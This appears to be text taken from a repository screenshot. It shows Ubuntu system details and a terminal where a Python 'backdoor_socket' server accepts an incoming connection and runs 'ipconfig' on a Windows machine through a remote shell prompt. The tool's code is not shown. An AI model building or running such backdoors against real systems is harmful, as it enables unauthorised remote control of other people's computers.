 Nome SO Ubuntu 20.10
Tipo SO 64-bit
Versione GNOME 3.38.3
Sistema grafico X11
Aggiornamenti software
nonameon@dell:~/Documenti/Programmi/backdoor_socket$ python3 server.py
[+] Listening for incoming TCP connection on port  12345
Connection from:  ('192.168.1.7', 49442)
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : homenet.telecomitalia.it
Link-local IPv6 Address . . . . . : fe80::2579:f5af:70ae:2bd3%4
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Shell>